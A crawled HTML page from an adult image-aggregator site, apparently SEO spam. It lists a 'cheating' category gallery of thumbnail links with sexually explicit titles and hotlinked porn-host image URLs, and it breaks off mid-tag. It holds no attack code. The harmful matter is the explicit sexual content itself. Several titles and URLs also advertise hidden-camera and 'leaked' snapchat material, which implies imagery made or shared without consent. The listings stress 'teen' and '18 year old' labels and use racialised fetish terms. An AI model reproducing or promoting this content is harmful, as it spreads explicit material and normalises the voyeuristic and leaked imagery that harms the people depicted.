

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coverporn.com/cheating
body_size: 9381
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html><head><title>CHEATING. Best XXX Images, Hot Porn Photos and Free Sex Pics on www.coverporn.com</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script src="js/jquery.lazyload.min.js"></script><style>body,div,h1,li,ul{margin:0;padding:0}img{border:0;vertical-align:bottom}ul{font-size:13px;line-height:20px;padding:0 10px;list-style:none}h1{font-size:100%;font-weight:400;float:left;color:#666;padding:0 2px;font-size:22px;line-height:25px}q:after,q:before{content:''}a *{cursor:pointer}html{height:100%;background:#ebebeb}body{font-size:12px;line-height:14px;font-family:Arial,Helvetica,sans-serif;min-height:100%;min-width:320px;position:relative;color:#999;-webkit-text-size-adjust:none;-ms-text-size-adjust:none}a{color:#3f51b5;text-decoration:none;cursor:pointer}a:hover{color:#eb0000}p{margin:10px}.kco17{border:1px solid #6d6d6d;border-radius:5px;margin:10px;padding:10px;text-align:center;background:#a5a5a5;font-size:22px;line-height:35px}.fex46{max-width:1235px;padding:0 0;margin:0 auto;overflow:hidden;position:relative}.hgj22{font-weight: bold; font-size: 20px; color: #666}.fc46{background:#fff;border:1px solid #6d6d6d;-webkit-border-radius:5px;border-radius:5px;padding:9px;overflow:hidden}.jko28{padding:36px 5px 8px 5px}.jko28:after{content:"";display:block;clear:both}.ov39 img{vertical-align:bottom}.msq57{overflow:hidden;width:100%;text-align:center}.khr74{margin:-15px 0 0 -15px}.msq57 .vz24{float:left;display:inline;text-align:left;margin:15px 0 0 15px;width:180px;padding:5px;-webkit-border-radius:3px;border-radius:3px;background:#ebebeb}.msq57 .vz24 a{display:block;outline:0}.vz24 .na15{position:relative;background:#000;overflow:hidden}.msq57 .na15{width:180px;height:135px}.vz24 .na15 img{position: absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:240px;height:auto;object-fit:cover;}.vz24 .eq87{font-weight:700;margin:7px 2px;height:28px;overflow:hidden;display:block}.vz24 .mzl85{margin:0 5px 2px 5px;color:#666;overflow:hidden}.vz24 .mzl85:after{content:"";display:block;clear:both}.vz24 .ihf46,.vz24 .qu87,.vz24 .xp53{float:left}.vz24 .yw99{float:right}.vpk81{width:100%;overflow:hidden}.ud57{padding:10px;-webkit-border-radius:5px;border-radius:5px;margin:-3px 0 0;background:#fff;border:1px solid #6d6d6d}.ud57:after{content:"";display:block;clear:both}.ud57 .pc26{overflow:hidden}.ud57 .kn32{margin:0 0 0;border:0 solid #fff;background:#fff}.ud57 .xp92{float:right;margin-left:10px;padding:10px}.hj4{border:0 solid #1f1f1f;padding:10px;color:#9b9b9b;-webkit-border-radius:3px;border-radius:3px;width:100%}.njv33{width:100%;overflow:hidden;margin:20px 0 0}.njv33 .lb58{font-weight: bold; font-size: 20px; color: #666;overflow:hidden}.njv33 .lb58 li{float:left;margin:0 2px 0 0;overflow:hidden;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.njv33 .lb58 a,.njv33 .lb58 span{float:left;height:27px;font-weight:700;color:#666;padding:11px 11px 0}.njv33 .lb58 a:hover{color:#fff;cursor:pointer}.njv33 .lb58 span{color:#666}.njv33 .fc46{border-radius:0 5px 5px}@media screen and (max-width:1255px){.msq57 .vz24{float:none;display:inline-block;vertical-align:top}.ud57 .pc26{float:none;width:auto}}@media screen and (max-width:860px){.ud57 .xp92{display:none}.njv33 .lb58 li:nth-child(3){display:none}}@media screen and (max-width:785px){.hgj22{text-align:center}.kl62{width:90%;padding:10px 0}.jko28{padding:10px 5px 8px 5px}}@media screen and (max-width:640px){.hj4,.fc46,.njv33 .fc46,.ud57{padding:5px;-webkit-border-radius:0;border-radius:0}.jko28 h2{float:none;text-align:center;margin-bottom:5px}.fex46{padding:0}.ud57 .kn32{border:none}.njv33 .lb58 li:nth-child(2){display:none}}@media screen and (max-width:420px){.khr74{margin:-10px 0 0 0}.msq57 .vz24{margin:10px 0 0 0;width:140px}.msq57 .na15{width:140px;height:105px}.vz24 .mzl85{margin:0 0 2px}.hj4{border-width:2px 0 0 0}}.rdp77{width:350px;height:auto;font-weight:700;font-size:13px;line-height: 1.3}.cs99{border: 1px solid #6d6d6d;border-radius: 5px;margin: 10px;padding: 10px;text-align: center;background: #ebebeb;font-size: 20px;line-height: 30px;}</style><meta name="keywords" content="Cheating, Best Porn Images, Free Sex Photos and Hot XXX Pics"><meta name="description" content="CHEATING. Best Porn Pics, Hot XXX Photos and Free Sex Images"><meta name="robots" content="index, follow"></head><body><div class="fex46"><div class="vpk81"><div class="jko28"><h1>CHEATING. Best XXX Images, Hot Porn Photos and Free Sex Pics on www.coverporn.com</h1></div><div class="njv33"><div class="fc46"><div class="msq57"><div class="khr74"><div class="vz24"><a href="18-year-old-latina-cheating" title="18 Year Old Latina Cheating"><div class="na15"><img class="img lazy" src="https://mostsexyporn.com/wp-content/uploads/2016/02/Sexy-latina-teen-blowjob-and-doggystyle-fucks-big-dick-2.jpg" alt="18 Year Old Latina Cheating" data-cnt="5" height="135" width="180"></div><strong class="eq87">18 Year Old Latina Cheating</strong><div class="mzl85"><div class="qu87">9 month ago</div><div class="yw99">7598</div></div></a></div><div class="vz24"><a href="wife-cheating-husband-work" title="Wife Cheating Husband Work"><div class="na15"><img class="img lazy" src="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/dc/c5/2c/dcc52c50522148a03c6130c36d73f0eb/dcc52c50522148a03c6130c36d73f0eb.19.jpg" alt="Wife Cheating Husband Work" data-cnt="5" height="135" width="180"></div><strong class="eq87">Wife Cheating Husband Work</strong><div class="mzl85"><div class="qu87">3 month ago</div><div class="yw99">4938</div></div></a></div><div class="vz24"><a href="amateur-cheating-slut-bbc" title="Amateur Cheating Slut Bbc"><div class="na15"><img class="img lazy" src="https://cdn5-images.motherlessmedia.com/images/EADA5EB.jpg" alt="Amateur Cheating Slut Bbc" data-cnt="5" height="135" width="180"></div><strong class="eq87">Amateur Cheating Slut Bbc</strong><div class="mzl85"><div class="qu87">7 month ago</div><div class="yw99">2140</div></div></a></div><div class="vz24"><a href="cum-inside-cheating-wife" title="Cum Inside Cheating Wife"><div class="na15"><img class="img lazy" src="https://fi1-ph.ypncdn.com/videos/201910/24/256988621/original/8(m=eaAaaEPbaaaa)(mh=ng9cO2LPRF0_kqkn).jpg" alt="Cum Inside Cheating Wife" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cum Inside Cheating Wife</strong><div class="mzl85"><div class="qu87">7 month ago</div><div class="yw99">9114</div></div></a></div><div class="vz24"><a href="amateur-almost-caught-cheating" title="Amateur Almost Caught Cheating"><div class="na15"><img class="img lazy" src="https://www.shegg.com/images//yasmin-scott-almost-caught-cheating/yasmin-scott-fucked-featured.jpg" alt="Amateur Almost Caught Cheating" data-cnt="5" height="135" width="180"></div><strong class="eq87">Amateur Almost Caught Cheating</strong><div class="mzl85"><div class="qu87">11 month ago</div><div class="yw99">2401</div></div></a></div><div class="vz24"><a href="hotel-room-cheating-wife" title="Hotel Room Cheating Wife"><div class="na15"><img class="img lazy" src="https://tb1.sb-cd.com/w:640/3/1/3121645-t6-enh/cheating+on+my+wife+in+hotel+r.jpg" alt="Hotel Room Cheating Wife" data-cnt="5" height="135" width="180"></div><strong class="eq87">Hotel Room Cheating Wife</strong><div class="mzl85"><div class="qu87">2 month ago</div><div class="yw99">4610</div></div></a></div><div class="vz24"><a href="cheating-hung-well-wife" title="Cheating Hung Well Wife"><div class="na15"><img class="img lazy" src="https://cdn1b-pics.gotporn.com/2011/11/07/719175.4.orig.jpg" alt="Cheating Hung Well Wife" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating Hung Well Wife</strong><div class="mzl85"><div class="qu87">8 month ago</div><div class="yw99">2047</div></div></a></div><div class="vz24"><a href="real-cheating-wife-friend" title="Real Cheating Wife Friend"><div class="na15"><img class="img lazy" src="https://pornsexer.com/contents/videos_screenshots/54000/54138/preview.jpg" alt="Real Cheating Wife Friend" data-cnt="5" height="135" width="180"></div><strong class="eq87">Real Cheating Wife Friend</strong><div class="mzl85"><div class="qu87">8 month ago</div><div class="yw99">2896</div></div></a></div><div class="vz24"><a href="cheating-milf-hotel-bbc" title="Cheating Milf Hotel Bbc"><div class="na15"><img class="img lazy" src="http://thumbs.cdn.homemoviestube.com/5/9/f/3/7/59f37687b1304Asian%20wife%20cheating%20with%20BBC%20in%20hotel.mp4/59f37687b1304Asian%20wife%20cheating%20with%20BBC%20in%20hotel.mp4-9b.jpg" alt="Cheating Milf Hotel Bbc" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating Milf Hotel Bbc</strong><div class="mzl85"><div class="qu87">7 month ago</div><div class="yw99">5437</div></div></a></div><div class="vz24"><a href="real-wife-caught-cheating" title="Real Wife Caught Cheating"><div class="na15"><img class="img lazy" src="https://tb4.sb-cd.com/w:800/4/3/4335773-t9-enh/wife+gets+caught+cheating.jpg" alt="Real Wife Caught Cheating" data-cnt="5" height="135" width="180"></div><strong class="eq87">Real Wife Caught Cheating</strong><div class="mzl85"><div class="qu87">6 month ago</div><div class="yw99">1763</div></div></a></div><div class="vz24"><a href="amateur-cheating-huge-cock" title="Amateur Cheating Huge Cock"><div class="na15"><img class="img lazy" src="https://hs1.wildamateurporn.org/pictures/galleries/1/403/0_923.jpg" alt="Amateur Cheating Huge Cock" data-cnt="5" height="135" width="180"></div><strong class="eq87">Amateur Cheating Huge Cock</strong><div class="mzl85"><div class="qu87">11 month ago</div><div class="yw99">2481</div></div></a></div><div class="vz24"><a href="ebony-the-phone-cheating" title="Ebony The Phone Cheating"><div class="na15"><img class="img lazy" src="https://fi1-ph.ypncdn.com/m=eaAaaEPbaaaa/videos/201705/13/116284921/original/8.jpg" alt="Ebony The Phone Cheating" data-cnt="5" height="135" width="180"></div><strong class="eq87">Ebony The Phone Cheating</strong><div class="mzl85"><div class="qu87">9 month ago</div><div class="yw99">3818</div></div></a></div><div class="vz24"><a href="cheating-wife-hotel-creampie" title="Cheating Wife Hotel Creampie"><div class="na15"><img class="img lazy" src="https://tb4.sb-cd.com/w:300/6/7/6700703-t8-enh/porn.jpg" alt="Cheating Wife Hotel Creampie" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating Wife Hotel Creampie</strong><div class="mzl85"><div class="qu87">6 month ago</div><div class="yw99">6872</div></div></a></div><div class="vz24"><a href="cheating-gf-giving-head" title="Cheating Gf Giving Head"><div class="na15"><img class="img lazy" src="https://www.sexiestpicture.com/upload/Pictures/storage/Sexy-cheating-girlfriend-gf-blowjob-bj-snapchat-leaked-sexy-cheating-girlfriend-gf-blowjob-bj-snapchat-leaked.jpg" alt="Cheating Gf Giving Head" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating Gf Giving Head</strong><div class="mzl85"><div class="qu87">9 month ago</div><div class="yw99">8780</div></div></a></div><div class="vz24"><a href="cheating-his-best-friend" title="Cheating His Best Friend"><div class="na15"><img class="img lazy" src="https://cdn.pichunter.com/350/4/3504527/3504527_4_o.jpg" alt="Cheating His Best Friend" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating His Best Friend</strong><div class="mzl85"><div class="qu87">5 month ago</div><div class="yw99">1695</div></div></a></div><div class="vz24"><a href="not-cheating-if-its-anal" title="Not Cheating If Its Anal"><div class="na15"><img class="img lazy" src="https://thumb-lvlt.xhcdn.com/a/GgCajMi8MPJY7yhUfoknXA/008/194/446/2000x2000.c.jpg.v1525502409" alt="Not Cheating If Its Anal" data-cnt="5" height="135" width="180"></div><strong class="eq87">Not Cheating If Its Anal</strong><div class="mzl85"><div class="qu87">4 month ago</div><div class="yw99">1182</div></div></a></div><div class="vz24"><a href="cheating-teen-hidden-cam" title="Cheating Teen Hidden Cam"><div class="na15"><img class="img lazy" src="https://di1.ypncdn.com/m=eaAaaEPbaaaa/201505/24/11385483/original/8/cheating-arab-daughter-fucked-by-boyfriend-on-hidden-cam-hotcam-girls-com-8.jpg" alt="Cheating Teen Hidden Cam" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating Teen Hidden Cam</strong><div class="mzl85"><div class="qu87">1 month ago</div><div class="yw99">8359</div></div></a></div><div class="vz24"><a href="cheating-big-tits-amateur-bbc" title="Cheating Big Tits Amateur Bbc"><div class="na15"><img class="img lazy" src="https://tb5.sb-cd.com/w:900/4/0/4006814-t5-enh/bbw+cheating+milf+enjoy+her+fi.jpg" alt="Cheating Big Tits Amateur Bbc" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating Big Tits Amateur Bbc</strong><div class="mzl85"><div class="qu87">8 month ago</div><div class="yw99">6698</div></div></a></div><div class="vz24"><a href="cheating-slut-fucked-pov" title="Cheating Slut Fucked Pov"><div class="na15"><img class="img lazy" src="http://x.imagefapusercontent.com/u/MrPayne/3520753/2055732987/ch_406.jpg" alt="Cheating Slut Fucked Pov" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating Slut Fucked Pov</strong><div class="mzl85"><div class="qu87">11 month ago</div><div class="yw99">4482</div></div></a></div><div class="vz24"><a href="cheating-girlfriend-sucks-dick" title="Cheating Girlfriend Sucks Dick"><div class="na15"><img class="img lazy" src="https://di1.ypncdn.com/201706/01/13852215/original/8/cock-sucking-cheating-girlfriend-8(m=eaAaaEPbaaaa).jpg" alt="Cheating Girlfriend Sucks Dick" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating Girlfriend Sucks Dick</strong><div class="mzl85"><div class="qu87">4 month ago</div><div class="yw99">9384</div></div></a></div><div class="vz24"><a href="husband-joins-cheating-wife" title="Husband Joins Cheating Wife"><div class="na15"><img class="img lazy" src="https://thumb-lvlt.xhcdn.com/a/v0Sp_EWqL-pP95g0WsfOnw/010/385/016/2000x2000.1.jpg" alt="Husband Joins Cheating Wife" data-cnt="5" height="135" width="180"></div><strong class="eq87">Husband Joins Cheating Wife</strong><div class="mzl85"><div class="qu87">3 month ago</div><div class="yw99">9847</div></div></a></div><div class="vz24"><a href="public-pick-up-cheating" title="Public Pick Up Cheating"><div class="na15"><img class="img lazy" src="http://nitroflareporn.com/uploads/posts/2015-05/1431105690_cp8qxjdlacnentu.jpg" alt="Public Pick Up Cheating" data-cnt="5" height="135" width="180"></div><strong class="eq87">Public Pick Up Cheating</strong><div class="mzl85"><div class="qu87">6 month ago</div><div class="yw99">6011</div></div></a></div><div class="vz24"><a href="big-tits-mom-cheating-caught" title="Big Tits Mom Cheating Caught"><div class="na15"><img class="img lazy" src="https://femefun.com/contents/videos_screenshots/48000/48018/preview.jpg" alt="Big Tits Mom Cheating Caught" data-cnt="5" height="135" width="180"></div><strong class="eq87">Big Tits Mom Cheating Caught</strong><div class="mzl85"><div class="qu87">4 month ago</div><div class="yw99">3855</div></div></a></div><div class="vz24"><a href="wifes-1st-time-cheating" title="Wifes 1st Time Cheating"><div class="na15"><img class="img lazy" src="http://amateurporn.cc/uploads/posts/2016-12/1481381968_vn2ci7kxdcvax8f.jpg" alt="Wifes 1st Time Cheating" data-cnt="5" height="135" width="180"></div><strong class="eq87">Wifes 1st Time Cheating</strong><div class="mzl85"><div class="qu87">2 month ago</div><div class="yw99">7383</div></div></a></div><div class="vz24"><a href="cheating-one-night-stand" title="Cheating One Night Stand"><div class="na15"><img class="img lazy" data-original="https://bobs-tube.com/contents/videos_screenshots/1994000/1994142/preview.jpg" alt="Cheating One Night Stand" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating One Night Stand</strong><div class="mzl85"><div class="qu87">11 month ago</div><div class="yw99">4774</div></div></a></div><div class="vz24"><a href="hot-blonde-caught-cheating" title="Hot Blonde Caught Cheating"><div class="na15"><img class="img lazy" data-original="https://fi1.ypncdn.com/201712/18/14235545/original/11/vixen-hot-blonde-teen-gets-caught-cheating-on-tape-11(m=eaAaaEPbaaaa).jpg" alt="Hot Blonde Caught Cheating" data-cnt="5" height="135" width="180"></div><strong class="eq87">Hot Blonde Caught Cheating</strong><div class="mzl85"><div class="qu87">5 month ago</div><div class="yw99">8984</div></div></a></div><div class="vz24"><a href="cheating-wife-fucked-tent" title="Cheating Wife Fucked Tent"><div class="na15"><img class="img lazy" data-original="http://crazyimg.com/images/2017/07/0ehrayhmvyyl32s5sw8q.jpg" alt="Cheating Wife Fucked Tent" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating Wife Fucked Tent</strong><div class="mzl85"><div class="qu87">1 month ago</div><div class="yw99">6118</div></div></a></div><div class="vz24"><a href="hidden-camera-cheating-milf" title="Hidden Camera Cheating Milf"><div class="na15"><img class="img lazy" data-original="https://fi1.ypncdn.com/201206/22/7796974/original/8/cheating-milf-housewife-plowed-on-hidden-camera-8(m=eaAaaEPbaaaa).jpg" alt="Hidden Camera Cheating Milf" data-cnt="5" height="135" width="180"></div><strong class="eq87">Hidden Camera Cheating Milf</strong><div class="mzl85"><div class="qu87">1 month ago</div><div class="yw99">4180</div></div></a></div><div class="vz24"><a href="fucking-cheating-military-wife" title="Fucking Cheating Military Wife"><div class="na15"><img class="img lazy" data-original="http://thumbs.cdn.homemoviestube.com/5/c/c/4/9/5cc49e9a04486Cheating%20military%20wife%20fucks%20in%20the%20barracks.mp4/5cc49e9a04486Cheating%20military%20wife%20fucks%20in%20the%20barracks.mp4-5b.jpg" alt="Fucking Cheating Military Wife" data-cnt="5" height="135" width="180"></div><strong class="eq87">Fucking Cheating Military Wife</strong><div class="mzl85"><div class="qu87">3 month ago</div><div class="yw99">2257</div></div></a></div><div class="vz24"><a href="cheating-wife-s-best-friend" title="Cheating Wife S Best Friend"><div class="na15"><img class="img lazy" data-original="https://pornsexer.com/contents/videos_screenshots/57000/57937/preview.mp4.jpg" alt="Cheating Wife S Best Friend" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating Wife S Best Friend</strong><div class="mzl85"><div class="qu87">5 month ago</div><div class="yw99">6192</div></div></a></div><div class="vz24"><a href="wife-cheating-while-the-phone" title="Wife Cheating While The Phone"><div class="na15"><img class="img lazy" data-original="http://vr-porn.directory/wp-content/uploads/2017/01/Stepsis-Cheating-While-On-Phone-With-BF-with-Carolina-Abril04-1140x641.jpg" alt="Wife Cheating While The Phone" data-cnt="5" height="135" width="180"></div><strong class="eq87">Wife Cheating While The Phone</strong><div class="mzl85"><div class="qu87">4 month ago</div><div class="yw99">5685</div></div></a></div><div class="vz24"><a href="amateur-married-wife-cheating" title="Amateur Married Wife Cheating"><div class="na15"><img class="img lazy" data-original="https://fi1.ypncdn.com/201601/09/12387011/original/14/fucking-a-married-and-cheating-slut-doggystyle-14(m=eaAaaEPbaaaa).jpg" alt="Amateur Married Wife Cheating" data-cnt="5" height="135" width="180"></div><strong class="eq87">Amateur Married Wife Cheating</strong><div class="mzl85"><div class="qu87">8 month ago</div><div class="yw99">7402</div></div></a></div><div class="vz24"><a href="blonde-teen-bbc-cheating" title="Blonde Teen Bbc Cheating"><div class="na15"><img class="img lazy" data-original="https://www.pornstarpost.com/wp-content/uploads/2015/08/blacked-100121.jpg" alt="Blonde Teen Bbc Cheating" data-cnt="5" height="135" width="180"></div><strong class="eq87">Blonde Teen Bbc Cheating</strong><div class="mzl85"><div class="qu87">9 month ago</div><div class="yw99">7583</div></div></a></div><div class="vz24"><a href="real-cheating-wife-homemade" title="Real Cheating Wife Homemade"><div class="na15"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/e3/07/03/e30703895828cff805ed5843720243de/e30703895828cff805ed5843720243de.6.jpg" alt="Real Cheating Wife Homemade" data-cnt="5" height="135" width="180"></div><strong class="eq87">Real Cheating Wife Homemade</strong><div class="mzl85"><div class="qu87">1 month ago</div><div class="yw99">7175</div></div></a></div><div class="vz24"><a href="ebony-baby-momma-cheating" title="Ebony Baby Momma Cheating"><div class="na15"><img class="img lazy" data-original="https://img-l3.xvideos-cdn.com/videos/thumbs169poster/81/d4/c2/81d4c29d54c0163b7304bb288172f250/81d4c29d54c0163b7304bb288172f250.16.jpg" alt="Ebony Baby Momma Cheating" data-cnt="5" height="135" width="180"></div><strong class="eq87">Ebony Baby Momma Cheating</strong><div class="mzl85"><div class="qu87">3 month ago</div><div class="yw99">6740</div></div></a></div><div class="vz24"><a href="cheating-girlfriend-her-mom" title="Cheating Girlfriend Her Mom"><div class="na15"><img class="img lazy" data-original="https://seemygf.com/wp-content/uploads/2017/06/Ex-GF-Porn-SeeMyGF-Teen-Fucking-Video-2.jpg" alt="Cheating Girlfriend Her Mom" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating Girlfriend Her Mom</strong><div class="mzl85"><div class="qu87">6 month ago</div><div class="yw99">1040</div></div></a></div><div class="vz24"><a href="latina-cheating-her-man" title="Latina Cheating Her Man"><div class="na15"><img class="img lazy" data-original="https://pornsexer.com/contents/videos_screenshots/8000/8918/preview.jpg" alt="Latina Cheating Her Man" data-cnt="5" height="135" width="180"></div><strong class="eq87">Latina Cheating Her Man</strong><div class="mzl85"><div class="qu87">1 month ago</div><div class="yw99">9379</div></div></a></div><div class="vz24"><a href="homemade-cheating-ebony-wife" title="Homemade Cheating Ebony Wife"><div class="na15"><img class="img lazy" data-original="https://cdn64314384.ahacdn.me/videos_screenshots/2000/2764/preview.jpg" alt="Homemade Cheating Ebony Wife" data-cnt="5" height="135" width="180"></div><strong class="eq87">Homemade Cheating Ebony Wife</strong><div class="mzl85"><div class="qu87">1 month ago</div><div class="yw99">1226</div></div></a></div><div class="vz24"><a href="cheating-black-wife-white-guy" title="Cheating Black Wife White Guy"><div class="na15"><img class="img lazy" data-original="http://www.b2wblog.com/wp-content/uploads/2012/12/lying-cheating-black-cock-slut.jpg" alt="Cheating Black Wife White Guy" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating Black Wife White Guy</strong><div class="mzl85"><div class="qu87">1 month ago</div><div class="yw99">7565</div></div></a></div><div class="vz24"><a href="cheating-wife-swallows-car" title="Cheating Wife Swallows Car"><div class="na15"><img class="img lazy" data-original="http://thumbs.cdn.homemoviestube.com/5/3/3/c/6/533c6fa363e14Scandalous%20cheating%20wife%20gives%20BJ%20in%20car%20during%20lunch%20break/533c6fa363e14Scandalous%20cheating%20wife%20gives%20BJ%20in%20car%20during%20lunch%20break.flv-5b.jpg" alt="Cheating Wife Swallows Car" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating Wife Swallows Car</strong><div class="mzl85"><div class="qu87">4 month ago</div><div class="yw99">3224</div></div></a></div><div class="vz24"><a href="hidden-cam-cheating-girlfriend" title="Hidden Cam Cheating Girlfriend"><div class="na15"><img class="img lazy" data-original="https://fi1.ypncdn.com/201708/29/14055303/original/10/hidden-cam-shows-gf-cheating-her-man-with-his-friend-10(m=eaAaaEPbaaaa).jpg" alt="Hidden Cam Cheating Girlfriend" data-cnt="5" height="135" width="180"></div><strong class="eq87">Hidden Cam Cheating Girlfriend</strong><div class="mzl85"><div class="qu87">9 month ago</div><div class="yw99">5345</div></div></a></div><div class="vz24"><a href="cheating-blowjob-cum-mouth" title="Cheating Blowjob Cum Mouth"><div class="na15"><img class="img lazy" data-original="https://fi1.ypncdn.com/201510/05/12062147/original/8/new-gf-from-cheat-meet-com-german-amateur-blowjob-and-cum-in-mouth-8(m=eaAaaEPbaaaa).jpg" alt="Cheating Blowjob Cum Mouth" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating Blowjob Cum Mouth</strong><div class="mzl85"><div class="qu87">4 month ago</div><div class="yw99">5369</div></div></a></div><div class="vz24"><a href="latina-cheating-sucking-dick" title="Latina Cheating Sucking Dick"><div class="na15"><img class="img lazy" data-original="https://tb1.sb-cd.com/w:600/6/0/6009375-t6-enh/sexy+latina+cheating+sucking+t.jpg" alt="Latina Cheating Sucking Dick" data-cnt="5" height="135" width="180"></div><strong class="eq87">Latina Cheating Sucking Dick</strong><div class="mzl85"><div class="qu87">4 month ago</div><div class="yw99">9025</div></div></a></div><div class="vz24"><a href="ebony-cheating-baby-daddy" title="Ebony Cheating Baby Daddy"><div class="na15"><img class="img lazy" data-original="https://tb5.sb-cd.com/w:900/4/9/4953844-t2-enh/cheating+on+her+baby+daddy+wit.jpg" alt="Ebony Cheating Baby Daddy" data-cnt="5" height="135" width="180"></div><strong class="eq87">Ebony Cheating Baby Daddy</strong><div class="mzl85"><div class="qu87">2 month ago</div><div class="yw99">8219</div></div></a></div><div class="vz24"><a href="cheating-wife-sucks-black" title="Cheating Wife Sucks Black"><div class="na15"><img class="img lazy" data-original="http://sickjunk.com/wp-content/uploads/2019/01/Cheating-Wife-Sucks-Off-A-Big-Black-Cock.jpg" alt="Cheating Wife Sucks Black" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating Wife Sucks Black</strong><div class="mzl85"><div class="qu87">8 month ago</div><div class="yw99">2673</div></div></a></div><div class="vz24"><a href="amateur-girl-cheating-friend" title="Amateur Girl Cheating Friend"><div class="na15"><img class="img lazy" data-original="https://thumbs.xxxbunker.com/cheating_teen_fucks_with_boyfriend_best_friend.jpg" alt="Amateur Girl Cheating Friend" data-cnt="5" height="135" width="180"></div><strong class="eq87">Amateur Girl Cheating Friend</strong><div class="mzl85"><div class="qu87">3 month ago</div><div class="yw99">8322</div></div></a></div><div class="vz24"><a href="asian-wife-cheating-bbc" title="Asian Wife Cheating Bbc"><div class="na15"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/5a/d8/f5/5ad8f59c345d1d7feea11743d5877a95/5ad8f59c345d1d7feea11743d5877a95.18.jpg" alt="Asian Wife Cheating Bbc" data-cnt="5" height="135" width="180"></div><strong class="eq87">Asian Wife Cheating Bbc</strong><div class="mzl85"><div class="qu87">1 month ago</div><div class="yw99">2756</div></div></a></div><div class="vz24"><a href="amateur-cheating-bbc-blowjob" title="Amateur Cheating Bbc Blowjob"><div class="na15"><img class="img lazy" data-original="https://tb3.sb-cd.com/w:500/1/9/1931432-t1-enh/cheating+wife+sucks+bbc+and+sw.jpg" alt="Amateur Cheating Bbc Blowjob" data-cnt="5" height="135" width="180"></div><strong class="eq87">Amateur Cheating Bbc Blowjob</strong><div class="mzl85"><div class="qu87">1 month ago</div><div class="yw99">5159</div></div></a></div><div class="vz24"><a href="cheating-while-talking-phone" title="Cheating While Talking Phone"><div class="na15"><img class="img lazy" data-original="https://cdn1.images.youngpornvideos.com/videos/0729/161569/main_2.jpg" alt="Cheating While Talking Phone" data-cnt="5" height="135" width="180"></div><strong class="eq87">Cheating While Talking Phone</strong><div class="mzl85"><div class="qu87">3 month ago</div><div class="yw99">1351</div></div></a></div><div class="vz24"><a href="amateur-latina-cheating-bf" title="Amateur Latina Cheating Bf"><div class="na15"><img class="img lazy" data-original="https://img-hw.xvideos-cdn.com/videos/thumbs169poster/a5/97/58/a59758c2173ebf6915d3a0bf0a40582f/a59758c2173ebf6915d3a0bf0a40582f.24.jpg" alt="Amateur Latina Cheating Bf" data-cnt="5" height="135" 